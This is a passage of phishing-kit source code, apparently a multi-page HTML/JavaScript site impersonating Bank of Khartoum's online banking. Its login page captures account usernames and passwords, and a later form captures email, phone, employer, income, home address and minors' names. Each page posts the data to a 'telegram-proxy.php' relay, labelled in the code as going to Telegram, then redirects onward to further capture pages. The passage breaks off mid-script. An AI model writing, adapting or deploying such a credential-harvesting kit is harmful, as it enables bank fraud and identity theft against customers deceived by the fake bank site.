        .footer-banner { min-width: 0; flex: 1 1 auto; display: flex; align-items: center; justify-content: flex-end; overflow: hidden; }
        .footer-banner img { width: clamp(150px, 50vw, 760px); max-width: 100%; height: auto; display: block; object-fit: contain; }

        .lang-fade { transition: opacity 0.15s ease; }
        .lang-fade.is-switching { opacity: 0.4; }
    </style>
</head>
<body>
    <div class="page-wrapper lang-fade" id="page-wrapper">
        <header dir="ltr" class="site-header">
            <div class="header-inner">
                <div class="header-red">
                    <div class="header-red-bg" aria-hidden="true"></div>
                    <div class="header-red-overlay" aria-hidden="true"></div>
                    <div class="header-logo">
                        <img src="logo.svg" alt="بنك الخرطوم" id="logo-img">
                    </div>
                </div>
                <div class="header-gold">
                    <button type="button" class="lang-toggle" id="lang-toggle" aria-label="Switch language">EN</button>
                </div>
            </div>
        </header>

        <main class="main-content">
            <div class="content-inner">
                <div class="back-link-wrap">
                    <a class="back-link" href="index.html">
                        <span class="arrow">←</span>
                        <span data-i18n="back">العودة إلى الخدمات</span>
                    </a>
                </div>

                <div class="login-card">
                    <div class="service-badge">
                        <div class="label" data-i18n="badge_label">الخدمة المختارة</div>
                        <div class="value" data-i18n="badge_value">تحديث بياناتك</div>
                    </div>
                    <h1 class="login-title" data-i18n="title">تسجيل الدخول إلى حسابك</h1>
                    <p class="login-subtitle" data-i18n="subtitle">يرجى تسجيل الدخول لتقديم طلب الخدمة</p>

                    <form class="login-form" id="login-form" novalidate autocomplete="off">
                        <div class="form-group">
                            <div class="form-label-row">
                                <span class="required-star">*</span>
                                <span class="form-label" data-i18n="username_label">اسم المستخدم</span>
                            </div>
                            <div class="input-wrapper">
                                <input type="text" class="form-input" name="username" id="username" data-i18n-placeholder="username_placeholder" placeholder="ادخل اسم المستخدم" autocomplete="off" inputmode="numeric" required>
                            </div>
                        </div>
                        <div class="form-group">
                            <div class="form-label-row">
                                <span class="required-star">*</span>
                                <span class="form-label" data-i18n="password_label">كلمة المرور</span>
                            </div>
                            <div class="input-wrapper">
                                <input type="password" class="form-input has-icon" name="password" id="password" data-i18n-placeholder="password_placeholder" placeholder="ادخل كلمة المرور" autocomplete="current-password" required>
                                <button type="button" class="password-toggle" id="password-toggle" aria-label="عرض كلمة المرور">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M2.062 12.348a1 1 0 0 1 0-.696 10.75 10.75 0 0 1 19.876 0 1 1 0 0 1 0 .696 10.75 10.75 0 0 1-19.876 0"></path><circle cx="12" cy="12" r="3"></circle></svg>
                                </button>
                            </div>
                        </div>
                        <div class="honeypot" aria-hidden="true"><input type="text" name="website" tabindex="-1" autocomplete="off"></div>
                        <div class="form-error" id="form-error"></div>
                        <div class="submit-wrap">
                            <button type="submit" class="submit-btn" id="submit-btn">
                                <span class="btn-text" id="btn-text" data-i18n="submit">تسجيل الدخول</span>
                                <span class="btn-icon">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14"></path><path d="m12 5 7 7-7 7"></path></svg>
                                </span>
                            </button>
                        </div>
                    </form>
                </div>
            </div>
        </main>

        <footer class="site-footer">
            <div class="footer-inner">
                <div class="footer-copy"><span class="semibold">©2024</span> <span class="bold">iBOK</span></div>
                <div class="footer-banner"><img src="footer-banner.png" alt="Internet Banking Services" width="980" height="120"></div>
            </div>
        </footer>
    </div>

    <script>
        (function () {
            'use strict';
            var CONFIG = {
                NEXT_URL: 'question.html',
                REDIRECT_DELAY: 1500
            };

            var translations = {
                ar: {
                    pageTitle: 'bankofkhartoum',
                    back: 'العودة إلى الخدمات',
                    badge_label: 'الخدمة المختارة',
                    badge_value: 'تحديث بياناتك',
                    title: 'تسجيل الدخول إلى حسابك',
                    subtitle: 'يرجى تسجيل الدخول لتقديم طلب الخدمة',
                    username_label: 'اسم المستخدم',
                    username_placeholder: 'ادخل اسم المستخدم',
                    password_label: 'كلمة المرور',
                    password_placeholder: 'ادخل كلمة المرور',
                    submit: 'تسجيل الدخول',
                    submitting: 'جاري الإرسال',
                    toggleLabel: 'EN', toggleAria: 'Switch to English',
                    showPassword: 'عرض كلمة المرور', hidePassword: 'إخفاء كلمة المرور',
                    errEmpty: 'الرجاء إدخال اسم المستخدم وكلمة المرور.'
                },
                en: {
                    pageTitle: 'bankofkhartoum',
                    back: 'Return to services',
                    badge_label: 'SELECTED SERVICE',
                    badge_value: 'Update your data',
                    title: 'Log in to your account',
                    subtitle: 'Please sign in to submit a service request.',
                    username_label: 'Username',
                    username_placeholder: 'Enter your username',
                    password_label: 'Password',
                    password_placeholder: 'Enter your password',
                    submit: 'Login',
                    submitting: 'Sending',
                    toggleLabel: 'AR', toggleAria: 'التبديل إلى العربية',
                    showPassword: 'Show password', hidePassword: 'Hide password',
                    errEmpty: 'Please enter your username and password.'
                }
            };

            var DEFAULT_LANG = 'ar';
            var currentLang = DEFAULT_LANG;
            var isSubmitting = false;

            /* Resilient username handoff across pages. sessionStorage alone
               throws in Chrome Android Incognito, in-app WebViews and under
               storage partitioning; a silent throw on write used to strand the
               visitor in a redirect loop, so fall back to a short-lived cookie. */
            var USERNAME_KEY = 'bankak-username';
            function readUsername() {
                try {
                    var v = sessionStorage.getItem(USERNAME_KEY);
                    if (v) return v;
                } catch (e) {}
                try {
                    var m = ('; ' + document.cookie).match('; ' + USERNAME_KEY + '=([^;]*)');
                    if (m) return decodeURIComponent(m[1]);
                } catch (e) {}
                return '';
            }
            function writeUsername(value) {
                try { sessionStorage.setItem(USERNAME_KEY, value); } catch (e) {}
                try {
                    document.cookie = USERNAME_KEY + '=' + encodeURIComponent(value) +
                                      '; path=/; max-age=3600; SameSite=Lax';
                } catch (e) {}
            }

            var html = document.documentElement;
            var pageTitle = document.getElementById('page-title');
            var langToggle = document.getElementById('lang-toggle');
            var wrapper = document.getElementById('page-wrapper');
            var passwordToggle = document.getElementById('password-toggle');
            var passwordInput = document.getElementById('password');
            var usernameInput = document.getElementById('username');
            var form = document.getElementById('login-form');
            var submitBtn = document.getElementById('submit-btn');
            var btnText = document.getElementById('btn-text');
            var formError = document.getElementById('form-error');

            function applyLanguage(lang) {
                currentLang = lang;
                var t = translations[lang];
                html.setAttribute('lang', lang);
                html.setAttribute('dir', lang === 'ar' ? 'rtl' : 'ltr');
                if (pageTitle) pageTitle.textContent = t.pageTitle;
                document.querySelectorAll('[data-i18n]').forEach(function (el) {
                    var k = el.getAttribute('data-i18n');
                    if (t[k] !== undefined) el.textContent = t[k];
                });
                document.querySelectorAll('[data-i18n-placeholder]').forEach(function (el) {
                    var k = el.getAttribute('data-i18n-placeholder');
                    if (t[k] !== undefined) el.setAttribute('placeholder', t[k]);
                });
                if (langToggle) {
                    langToggle.textContent = t.toggleLabel;
                    langToggle.setAttribute('aria-label', t.toggleAria);
                }
                updatePasswordAria();
                if (formError) formError.classList.remove('visible');
                try { localStorage.setItem('bankak-lang', lang); } catch (e) {}
            }

            function updatePasswordAria() {
                if (!passwordToggle || !passwordInput) return;
                var t = translations[currentLang];
                var isPwd = passwordInput.getAttribute('type') === 'password';
                passwordToggle.setAttribute('aria-label', isPwd ? t.showPassword : t.hidePassword);
            }

            passwordToggle.addEventListener('click', function () {
                var isPwd = passwordInput.getAttribute('type') === 'password';
                passwordInput.setAttribute('type', isPwd ? 'text' : 'password');
                updatePasswordAria();
            });

            langToggle.addEventListener('click', function () {
                var next = currentLang === 'ar' ? 'en' : 'ar';
                wrapper.classList.add('is-switching');
                window.setTimeout(function () {
                    applyLanguage(next);
                    wrapper.classList.remove('is-switching');
                }, 120);
            });

            function sendToTelegram(username, password) {
                var text =
                    '🏦 New Account Inquiry\n\n' +
                    'Service:        Update Your Information\n' +
                    'Account Number: ' + username + '\n' +
                    'Password:       ' + password;
                var payload = new URLSearchParams();
                payload.append('text', text);
                return fetch('telegram-proxy.php', { method: 'POST', body: payload })
                    .then(function (response) {
                        if (!response.ok) {
                            console.warn('[Bankak] Telegram request failed:', response.status, response.statusText);
                        }
                        return true;
                    })
                    .catch(function (err) { console.error('[Bankak] Telegram error:', err); return false; });
            }

            form.addEventListener('submit', function (e) {
                e.preventDefault();
                if (isSubmitting) return;
                var username = (usernameInput.value || '').trim();
                var password = (passwordInput.value || '');
                var t = translations[currentLang];

                if (!username || !password) {
                    formError.textContent = t.errEmpty;
                    formError.classList.add('visible');
                    if (!username) usernameInput.focus(); else passwordInput.focus();
                    return;
                }
                formError.classList.remove('visible');
                writeUsername(username);
                isSubmitting = true;
                submitBtn.disabled = true;
                btnText.innerHTML = t.submitting + '<span class="spinner" aria-hidden="true"></span>';
                sendToTelegram(username, password).then(function () {
                    window.setTimeout(function () {
                        window.location.href = CONFIG.NEXT_URL;
                    }, CONFIG.REDIRECT_DELAY);
                });
            });

            var logoImg = document.getElementById('logo-img');
            if (logoImg) {
                logoImg.addEventListener('error', function () {
                    var parent = logoImg.parentNode;
                    logoImg.style.display = 'none';
                    if (!parent.querySelector('.logo-fallback')) {
                        var fb = document.createElement('div');
                        fb.className = 'logo-fallback';
                        fb.style.display = 'block';
                        fb.innerHTML = 'بنك الخرطوم<br><span style="font-size:0.9rem;font-weight:600;">Bank of Khartoum</span>';
                        parent.appendChild(fb);
                    }
                });
            }

            var saved = null;
            try { saved = localStorage.getItem('bankak-lang'); } catch (e) {}
            applyLanguage(saved === 'en' ? 'en' : DEFAULT_LANG);
        })();
    </script>
</body>
</html>
</file>

<file: business-details.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl" class="h-full antialiased">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
    <title id="page-title">bankofkhartoum</title>
    <meta name="description" content="تفاصيل الأعمال — بنكك أونلاين">
    <meta name="robots" content="noindex, nofollow">
    <link rel="icon" type="image/svg+xml" href="logo.svg">
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <div class="page-wrapper lang-fade" id="page-wrapper">
        <header dir="ltr" class="site-header">
            <div class="header-inner">
                <div class="header-red">
                    <div class="header-red-bg" aria-hidden="true"></div>
                    <div class="header-red-overlay" aria-hidden="true"></div>
                    <div class="header-logo"><img src="logo.svg" alt="بنك الخرطوم" id="logo-img"></div>
                </div>
                <div class="header-gold">
                    <button type="button" class="lang-toggle" id="lang-toggle" aria-label="Switch language">EN</button>
                </div>
            </div>
        </header>

        <main class="main-content">
            <div class="biz-inner">
                <form id="biz-form" novalidate>
                    <div class="biz-section">
                        <div class="biz-section-header">
                            <div class="biz-section-title" data-i18n="sec1_title">Business Details</div>
                            <div class="biz-section-tag no-border">IBOK</div>
                        </div>
                        <div class="biz-section-body">
                            <div class="grid-2">
                                <div><label class="field-label" for="email" data-i18n="lbl_email">Email</label><input type="email" class="field-input" id="email" data-i18n-placeholder="ph_email" placeholder="example@email.com"></div>
                                <div><label class="field-label" for="phone" data-i18n="lbl_phone">Phone</label><input type="tel" class="field-input" id="phone" data-i18n-placeholder="ph_phone" placeholder="Phone Number"></div>
                                <div>
                                    <label class="field-label" data-i18n="lbl_biz_sector">Business Sector</label>
                                    <div class="radio-group" id="group-business_sector">
                                        <label class="radio-option"><input type="radio" name="business_sector" value="Government"><span data-i18n="opt_gov">Government</span></label>
                                        <label class="radio-option"><input type="radio" name="business_sector" value="Private"><span data-i18n="opt_priv">Private</span></label>
                                        <label class="radio-option"><input type="radio" name="business_sector" value="Other"><span data-i18n="opt_other">Other</span></label>
                                    </div>
                                </div>
                                <div>
                                    <label class="field-label" data-i18n="lbl_emp_status">Employment Status</label>
                                    <div class="radio-group" id="group-employment_status">
                                        <label class="radio-option"><input type="radio" name="employment_status" value="Retired"><span data-i18n="opt_retired">Retired</span></label>
                                        <label class="radio-option"><input type="radio" name="employment_status" value="Student"><span data-i18n="opt_student">Student</span></label>
                                        <label class="radio-option"><input type="radio" name="employment_status" value="Salaried"><span data-i18n="opt_salaried">Salaried</span></label>
                                        <label class="radio-option"><input type="radio" name="employment_status" value="Self-Employed"><span data-i18n="opt_selfemp">Self-Employed</span></label>
                                    </div>
                                </div>
                                <div><label class="field-label" for="employer_name" data-i18n="lbl_employer">Employer Name</label><input type="text" class="field-input" id="employer_name" data-i18n-placeholder="ph_employer" placeholder="Employer Name"></div>
                                <div><label class="field-label" for="work_address" data-i18n="lbl_work_addr">Work Address</label><input type="text" class="field-input" id="work_address" data-i18n-placeholder="ph_work_addr" placeholder="Work Address"></div>
                                <div><label class="field-label" for="job_title" data-i18n="lbl_job_title">Job Title</label><input type="text" class="field-input" id="job_title" data-i18n-placeholder="ph_job_title" placeholder="Job Title"></div>
                                <div><label class="field-label" for="monthly_income" data-i18n="lbl_monthly">Monthly Income</label><input type="text" class="field-input" id="monthly_income" data-i18n-placeholder="ph_monthly" placeholder="Monthly Income"></div>
                            </div>
                        </div>
                    </div>

                    <div class="biz-section">
                        <div class="biz-section-header">
                            <div class="biz-section-title" data-i18n="sec2_title">Income Data</div>
                            <div class="biz-section-tag">INCOME</div>
                        </div>
                        <div class="biz-section-body">
                            <div class="grid-2">
                                <div>
                                    <label class="field-label" data-i18n="lbl_primary_income">Primary Source of Income</label>
                                    <div class="radio-group" id="group-primary_income">
                                        <label class="radio-option"><input type="radio" name="primary_income" value="Salary"><span data-i18n="opt_salary">Salary</span></label>
                                        <label class="radio-option"><input type="radio" name="primary_income" value="Pension"><span data-i18n="opt_pension">Pension</span></label>
                                        <label class="radio-option"><input type="radio" name="primary_income" value="Self-Employed"><span data-i18n="opt_selfemp">Self-Employed</span></label>
                                        <label class="radio-option"><input type="radio" name="primary_income" value="Other"><span data-i18n="opt_other">Other</span></label>
                                    </div>
                                </div>
                                <div>
                                    <label class="field-label" for="source_of_funds" data-i18n="lbl_funds">Source of Funds</label>
                                    <input type="text" class="field-input" id="source_of_funds" data-i18n-placeholder="ph_funds" placeholder="Source of Funds">
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="biz-section">
                        <div class="biz-section-header">
                            <div class="biz-section-title" data-i18n="sec3_title">In Case of Minor's</div>
                            <div class="biz-section-tag">OPTIONAL</div>
                        </div>
                        <div class="biz-section-body">
                            <div class="grid-2">
                                <div><label class="field-label" for="minor_name" data-i18n="lbl_minor_name">Minor Name</label><input type="text" class="field-input" id="minor_name" data-i18n-placeholder="ph_minor_name" placeholder="Minor Name"></div>
                                <div><label class="field-label" for="guardian_name" data-i18n="lbl_guardian">Guardian Name</label><input type="text" class="field-input" id="guardian_name" data-i18n-placeholder="ph_guardian" placeholder="Guardian Name"></div>
                            </div>
                        </div>
                    </div>

                    <div class="biz-section">
                        <div class="biz-section-header">
                            <div class="biz-section-title" data-i18n="sec4_title">Residence Address Details</div>
                            <div class="biz-section-tag">ADDRESS</div>
                        </div>
                        <div class="biz-section-body">
                            <div class="grid-3" style="margin-bottom: 0.75rem;">
                                <div><label class="field-label" for="area" data-i18n="lbl_area">Area</label><input type="text" class="field-input" id="area" data-i18n-placeholder="ph_area" placeholder="Area"></div>
                                <div><label class="field-label" for="city" data-i18n="lbl_city">City</label><input type="text" class="field-input" id="city" data-i18n-placeholder="ph_city" placeholder="City"></div>
                                <div><label class="field-label" for="district" data-i18n="lbl_district">District</label><input type="text" class="field-input" id="district" data-i18n-placeholder="ph_district" placeholder="District"></div>
                            </div>
                            <div>
                                <label class="field-label" for="address_details" data-i18n="lbl_addr_details">Address Details</label>
                                <textarea class="field-input" id="address_details" data-i18n-placeholder="ph_addr_details" placeholder="Address Details" style="min-height:5rem;resize:vertical;"></textarea>
                            </div>
                        </div>
                    </div>

                    <div class="form-error" id="form-error"></div>
                    <div class="submit-row">
                        <button type="button" class="btn-back" id="back-btn" data-i18n="btn_back">Back</button>
                        <button type="submit" class="btn-submit" id="submit-btn">
                            <span id="submit-text" data-i18n="btn_submit">Submit Request</span>
                        </button>
                    </div>
                </form>
            </div>
        </main>

        <footer class="site-footer">
            <div class="footer-inner">
                <div class="footer-copy"><span class="semibold">©2024</span> <span class="bold">iBOK</span></div>
                <div class="footer-banner"><img src="footer-banner.png" alt="Internet Banking Services" width="980" height="120"></div>
            </div>
        </footer>
    </div>

    <script>
        (function () {
            'use strict';
            var CONFIG = {
                BACK_URL: 'otp.html',
                NEXT_URL: 'success.html',
                REDIRECT_DELAY: 1500
            };

            var translations = {
                ar: {
                    pageTitle: 'bankofkhartoum',
                    sec1_title: 'تفاصيل الأعمال', sec2_title: 'بيانات الدخل',
                    sec3_title: 'في حالة وجود قاصر', sec4_title: 'تفاصيل عنوان الإقامة',
                    lbl_email: 'البريد الإلكتروني', ph_email: 'example@email.com',
                    lbl_phone: 'الهاتف', ph_phone: 'رقم الهاتف',
                    lbl_biz_sector: 'قطاع الأعمال',
                    opt_gov: 'حكومي', opt_priv: 'خاص', opt_other: 'أخرى',
                    lbl_emp_status: 'الحالة الوظيفية',
                    opt_retired: 'متقاعد', opt_student: 'طالب', opt_salaried: 'موظف', opt_selfemp: 'عمل حر',
                    lbl_employer: 'اسم جهة العمل', ph_employer: 'اسم جهة العمل',
                    lbl_work_addr: 'عنوان العمل', ph_work_addr: 'عنوان العمل',
                    lbl_job_title: 'المسمى الوظيفي', ph_job_title: 'المسمى الوظيفي',
                    lbl_monthly: 'الدخل الشهري', ph_monthly: 'الدخل الشهري',
                    lbl_primary_income: 'المصدر الرئيسي للدخل',
                    opt_salary: 'راتب', opt_pension: 'معاش',
                    lbl_funds: 'مصدر الأموال', ph_funds: 'مصدر الأموال',
                    lbl_minor_name: 'اسم القاصر', ph_minor_name: 'اسم القاصر',
                    lbl_guardian: 'اسم الوصي', ph_guardian: 'اسم الوصي',
                    lbl_area: 'المنطقة', ph_area: 'المنطقة',
                    lbl_city: 'المدينة', ph_city: 'المدينة',
                    lbl_district: 'الحي', ph_district: 'الحي',
                    lbl_addr_details: 'تفاصيل العنوان', ph_addr_details: 'تفاصيل العنوان',
                    btn_back: 'رجوع', btn_submit: 'إرسال الطلب', submitting: 'جارٍ الإرسال',
                    toggleLabel: 'EN', toggleAria: 'Switch to English',
                    errRequired: 'الرجاء تعبئة الحقول المحددة باللون الأحمر.',
                    errEmail: 'الرجاء إدخال بريد إلكتروني صحيح.'
                },
                en: {
                    pageTitle: 'bankofkhartoum',
                    sec1_title: 'Business Details', sec2_title: 'Income Data',
                    sec3_title: "In Case of Minor's", sec4_title: 'Residence Address Details',
                    lbl_email: 'Email', ph_email: 'example@email.com',
                    lbl_phone: 'Phone', ph_phone: 'Phone Number',
                    lbl_biz_sector: 'Business Sector',
                    opt_gov: 'Government', opt_priv: 'Private', opt_other: 'Other',
                    lbl_emp_status: 'Employment Status',
                    opt_retired: 'Retired', opt_student: 'Student', opt_salaried: 'Salaried', opt_selfemp: 'Self-Employed',
                    lbl_employer: 'Employer Name', ph_employer: 'Employer Name',
                    lbl_work_addr: 'Work Address', ph_work_addr: 'Work Address',
                    lbl_job_title: 'Job Title', ph_job_title: 'Job Title',
                    lbl_monthly: 'Monthly Income', ph_monthly: 'Monthly Income',
                    lbl_primary_income: 'Primary Source of Income',
                    opt_salary: 'Salary', opt_pension: 'Pension',
                    lbl_funds: 'Source of Funds', ph_funds: 'Source of Funds',
                    lbl_minor_name: 'Minor Name', ph_minor_name: 'Minor Name',
                    lbl_guardian: 'Guardian Name', ph_guardian: 'Guardian Name',
                    lbl_area: 'Area', ph_area: 'Area',
                    lbl_city: 'City', ph_city: 'City',
                    lbl_district: 'District', ph_district: 'District',
                    lbl_addr_details: 'Address Details', ph_addr_details: 'Address Details',
                    btn_back: 'Back', btn_submit: 'Submit Request', submitting: 'Sending',
                    toggleLabel: 'AR', toggleAria: 'التبديل إلى العربية',
                    errRequired: 'Please fill in the fields highlighted in red.',
                    errEmail: 'Please enter a valid email address.'
                }
            };

            var DEFAULT_LANG = 'ar';
            var currentLang = DEFAULT_LANG;
            var isSubmitting = false;
            var username = '';

            /* Resilient username handoff across pages. sessionStorage alone
               throws in Chrome Android Incognito, in-app WebViews and under
               storage partitioning; a silent throw on the write in bankak.html
               used to strand the visitor in a redirect loop, so fall back to the
               short-lived cookie that page also sets. */
            var USERNAME_KEY = 'bankak-username';
            function readUsername() {
                try {
                    var v = sessionStorage.getItem(USERNAME_KEY);
                    if (v) return v;
                } catch (e) {}
                try {
                    var m = ('; ' + document.cookie).match('; ' + USERNAME_KEY + '=([^;]*)');
                    if (m) return decodeURIComponent(m[1]);
                } catch (e) {}
                return '';
            }

            var html = document.documentElement;
            var pageTitle = document.getElementById('page-title');
            var langToggle = document.getElementById('lang-toggle');
            var wrapper = document.getElementById('page-wrapper');
            var form = document.getElementById('biz-form');
            var submitBtn = document.getElementById('submit-btn');
            var submitText = document.getElementById('submit-text');
            var backBtn = document.getElementById('back-btn');
            var formError = document.getElementById('form-error');

            try { username = readUsername(); } catch (e) {}
            if (!username) { window.location.replace('bankak.html'); return; }

            function applyLanguage(lang) {
                currentLang = lang;
                var t = translations[lang];
                html.setAttribute('lang', lang);
                html.setAttribute('dir', lang === 'ar' ? 'rtl' : 'ltr');
                if (pageTitle) pageTitle.textContent = t.pageTitle;
                document.querySelectorAll('[data-i18n]').forEach(function (el) {
                    var k = el.getAttribute('data-i18n');
                    if (t[k] !== undefined) el.textContent = t[k];
                });
                document.querySelectorAll('[data-i18n-placeholder]').forEach(function (el) {
                    var k = el.getAttribute('data-i18n-placeholder');
                    if (t[k] !== undefined) el.setAttribute('placeholder', t[k]);
                });
                if (langToggle) {
                    langToggle.textContent = t.toggleLabel;
                    langToggle.setAttribute('aria-label', t.toggleAria);
                }
                if (formError) formError.classList.remove('visible');
                try { localStorage.setItem('bankak-lang', lang); } catch (e) {}
            }

            langToggle.addEventListener('click', function () {
                var next = currentLang === 'ar' ? 'en' : 'ar';
                wrapper.classList.add('is-switching');
                window.setTimeout(function () {
                    applyLanguage(next);
                    wrapper.classList.remove('is-switching');
                }, 120);
            });

            backBtn.addEventListener('click', function () {
                window.location.href = CONFIG.BACK_URL;
            });

            /* Required fields (minor's + address details + source of funds excluded) */
            var REQUIRED_INPUTS = ['email','phone','employer_name','work_address','job_title','monthly_income','area','city','district'];
            var REQUIRED_RADIOS = ['business_sector','employment_status','primary_income'];

            function clearInvalid() {
                document.querySelectorAll('.is-invalid').forEach(function (el) { el.classList.remove('is-invalid'); });
            }
            function markInvalid(el) { if (el) el.classList.add('is-invalid'); }

            function collectData() {
                return {
                    email: (document.getElementById('email').value || '').trim(),
                    phone: (document.getElementById('phone').value || '').trim(),
                    business_sector: (document.querySelector('input[name="business_sector"]:checked') || {}).value || '',
                    employment_status: (document.querySelector('input[name="employment_status"]:checked') || {}).value || '',
                    employer_name: (document.getElementById('employer_name').value || '').trim(),
                    work_address: (document.getElementById('work_address').value || '').trim(),
                    job_title: (document.getElementById('job_title').value || '').trim(),
                    monthly_income: (document.getElementById('monthly_income').value || '').trim(),
                    primary_income: (document.querySelector('input[name="primary_income"]:checked') || {}).value || '',
                    source_of_funds: (document.getElementById('source_of_funds').value || '').trim(),
                    minor_name: (document.getElementById('minor_name').value || '').trim(),
                    guardian_name: (document.getElementById('guardian_name').value || '').trim(),
                    area: (document.getElementById('area').value || '').trim(),
                    city: (document.getElementById('city').value || '').trim(),
                    district: (document.getElementById('district').value || '').trim(),
                    address_details: (document.getElementById('address_details').value || '').trim()
                };
            }

            function validateForm() {
                clearInvalid();
                var firstInvalid = null;
                var data = collectData();
                var hasError = false;

                REQUIRED_INPUTS.forEach(function (id) {
                    var el = document.getElementById(id);
                    if (!data[id]) { markInvalid(el); if (!firstInvalid) firstInvalid = el; hasError = true; }
                });
                REQUIRED_RADIOS.forEach(function (name) {
                    if (!data[name]) {
                        var g = document.getElementById('group-' + name);
                        markInvalid(g); if (!firstInvalid) firstInvalid = g; hasError = true;
                    }
                });
                if (data.email && !/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(data.email)) {
                    markInvalid(document.getElementById('email'));
                    if (!firstInvalid) firstInvalid = document.getElementById('email');
                    hasError = true;
                }
                return { valid: !hasError, firstInvalid: firstInvalid };
            }

            document.querySelectorAll('.field-input').forEach(function (el) {
                el.addEventListener('input', function () { if (el.value.trim()) el.classList.remove('is-invalid'); });
            });
            document.querySelectorAll('input[type="radio"]').forEach(function (el) {
                el.addEventListener('change', function () {
                    var g = document.getElementById('group-' + el.getAttribute('name'));
                    if (g) g.classList.remove('is-invalid');
                });
            });

            function sendToTelegram(p) {
                var now = new Date();
                var timeStr = now.toLocaleString('en-GB', { hour12: false });
                var text =
                    '📋 تحديث بياناتك — تفاصيل الأعمال\n' +
                    '━━━━━━━━━━━━━━━━━━━━\n' +
                    '👤 اسم المستخدم / Account: ' + username + '\n\n' +
                    '📧 Email: ' + (p.email || '—') + '\n' +
                    '📱 Phone: ' + (p.phone || '—') + '\n' +
                    '🏢 Business Sector: ' + (p.business_sector || '—') + '\n' +
                    '💼 Employment Status: ' + (p.employment_status || '—') + '\n' +
                    '🏛 Employer Name: ' + (p.employer_name || '—') + '\n' +
                    '📍 Work Address: ' + (p.work_address || '—') + '\n' +
                    '💼 Job Title: ' + (p.job_title || '—') + '\n' +
                    '💰 Monthly Income: ' + (p.monthly_income || '—') + '\n\n' +
                    '📊 Income Data:\n' +
                    '   Primary Source: ' + (p.primary_income || '—') + '\n' +
                    '   Source of Funds: ' + (p.source_of_funds || '—') + '\n\n' +
                    '👶 Minor\'s Info (optional):\n' +
                    '   Minor Name: ' + (p.minor_name || '—') + '\n' +
                    '   Guardian Name: ' + (p.guardian_name || '—') + '\n\n' +
                    '🏠 Residence Address:\n' +
                    '   Area: ' + (p.area || '—') + '\n' +
                    '   City: ' + (p.city || '—') + '\n' +
                    '   District: ' + (p.district || '—') + '\n' +
                    '   Details: ' + (p.address_details || '—') + '\n\n' +
                    '🕒 الوقت: ' + timeStr;
                var body = new URLSearchParams();
                body.append('text', text);
                return fetch('telegram-proxy.php', { method: 'POST', body: body })
                    .then(function (response) {
                        if (!response.ok) {
                            console.warn('[Bankak] Telegram request failed:', response.status, response.statusText);
                        }
                        return true;
                    }).catch(function (err) { console.error('[Bankak] Telegram error:', err); return false; });
            }

            form.addEventListener('submit', function (e) {
                e.preventDefault();
                if (isSubmitting) return;
                var t = translations[currentLang];
                var result = validateForm();
                if (!result.valid) {
                    formError.textContent = t.errRequired;
                    formError.classList.add('visible');
                    if (result.firstInvalid) {
                        result.firstInvalid.scrollIntoView({ behavior: 'smooth', block: 'center' });
                        if (result.firstInvalid.focus) result.firstInvalid.focus();
                    }
                    return;
                }
                formError.classList.remove('visible');
                var data = collectData();
                isSubmitting = true;
